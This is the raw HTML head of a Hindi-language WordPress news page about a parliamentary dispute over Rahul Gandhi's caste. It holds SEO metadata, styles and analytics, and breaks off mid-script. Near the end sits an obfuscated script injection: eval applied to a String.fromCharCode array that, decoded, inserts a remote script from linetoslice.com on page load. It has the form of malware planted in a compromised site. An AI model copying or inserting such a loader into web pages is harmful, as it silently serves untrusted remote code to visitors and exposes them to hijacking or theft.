

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/
body_size: 51445
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/samacharwalatv.com\/controversy-erupted-over-rahul-gandhis-caste\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rahul Gandhi की जाति पर हुआ विवाद, पंडित ने किया ये खुलासा</title>
<meta name="description" content="Ranchi: संसद में इन दिनों कांग्रेस सांसद और विपक्ष के नेता Rahul Gandhi की जाति को लेकर गर्मागर्म बहस छिड़ी हुई है."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rahul Gandhi की जाति पर हुआ विवाद, पंडित ने किया ये खुलासा" />
<meta property="og:description" content="Ranchi: संसद में इन दिनों कांग्रेस सांसद और विपक्ष के नेता Rahul Gandhi की जाति को लेकर गर्मागर्म बहस छिड़ी हुई है." />
<meta property="og:url" content="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" />
<meta property="og:site_name" content="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" />
<meta property="article:tag" content="congress" />
<meta property="article:tag" content="Politics news" />
<meta property="article:tag" content="Rahul Gandhi" />
<meta property="article:section" content="Headlines" />
<meta property="og:image" content="https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" />
<meta property="og:image:secure_url" content="https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Rahul Gandhi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-08-01T16:33:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rahul Gandhi की जाति पर हुआ विवाद, पंडित ने किया ये खुलासा" />
<meta name="twitter:description" content="Ranchi: संसद में इन दिनों कांग्रेस सांसद और विपक्ष के नेता Rahul Gandhi की जाति को लेकर गर्मागर्म बहस छिड़ी हुई है." />
<meta name="twitter:image" content="https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://samacharwalatv.com/#person","name":"admin","url":"https://samacharwalatv.com"},{"@type":"WebSite","@id":"https://samacharwalatv.com/#website","url":"https://samacharwalatv.com","name":"admin","publisher":{"@id":"https://samacharwalatv.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg","url":"https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg","width":"750","height":"450","caption":"Rahul Gandhi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://samacharwalatv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://samacharwalatv.com/category/headlines/","name":"Headlines"}},{"@type":"ListItem","position":"3","item":{"@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/","name":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0913\u092e\u0915\u093e\u0930 \u0928\u093e\u0925 \u0936\u093e\u0938\u094d\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e"}}]},{"@type":"WebPage","@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#webpage","url":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/","name":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e","datePublished":"2024-08-01T16:33:57+00:00","dateModified":"2024-08-01T16:33:57+00:00","isPartOf":{"@id":"https://samacharwalatv.com/#website"},"primaryImageOfPage":{"@id":"https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#breadcrumb"}},{"@type":"Person","@id":"https://samacharwalatv.com/author/admin/","name":"admin","url":"https://samacharwalatv.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://samacharwalatv.com"]},{"@type":"BlogPosting","headline":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e","keywords":"Rahul Gandhi","datePublished":"2024-08-01T16:33:57+00:00","dateModified":"2024-08-01T16:33:57+00:00","articleSection":"Headlines, National, Politics, Trending","author":{"@id":"https://samacharwalatv.com/author/admin/","name":"admin"},"publisher":{"@id":"https://samacharwalatv.com/#person"},"description":"Ranchi: \u0938\u0902\u0938\u0926 \u092e\u0947\u0902 \u0907\u0928 \u0926\u093f\u0928\u094b\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0938\u093e\u0902\u0938\u0926 \u0914\u0930 \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0928\u0947\u0924\u093e Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u0915\u094b \u0932\u0947\u0915\u0930 \u0917\u0930\u094d\u092e\u093e\u0917\u0930\u094d\u092e \u092c\u0939\u0938 \u091b\u093f\u0921\u093c\u0940 \u0939\u0941\u0908 \u0939\u0948.","name":"Rahul Gandhi \u0915\u0940 \u091c\u093e\u0924\u093f \u092a\u0930 \u0939\u0941\u0906 \u0935\u093f\u0935\u093e\u0926, \u092a\u0902\u0921\u093f\u0924 \u0928\u0947 \u0915\u093f\u092f\u093e \u092f\u0947 \u0916\u0941\u0932\u093e\u0938\u093e","@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#richSnippet","isPartOf":{"@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#webpage"},"image":{"@id":"https://samacharwalatv.com/wp-content/uploads/2024/08/GPO0V8SXMAARSMA.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Feed" href="https://samacharwalatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Comments Feed" href="https://samacharwalatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Rahul Gandhi की जाति पर हुआ विवाद, पंडित ओमकार नाथ शास्त्री ने किया ये खुलासा Comments Feed" href="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fcontroversy-erupted-over-rahul-gandhis-caste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fcontroversy-erupted-over-rahul-gandhis-caste%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://samacharwalatv.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.entry h1{font-size: 15px;}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}@media (max-width: 991px){.side-aside.normal-side{background: #b80000;background: -webkit-linear-gradient(135deg,#f70041,#b80000 );background: -moz-linear-gradient(135deg,#f70041,#b80000 );background: -o-linear-gradient(135deg,#f70041,#b80000 );background: linear-gradient(135deg,#b80000,#f70041 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2DJGLMXBYC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samacharwalatv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2DJGLMXBYC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samacharwalatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samacharwalatv.com/wp-json/wp/v2/posts/18647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samacharwalatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samacharwalatv.com/?p=18647' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/?amp=1"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,1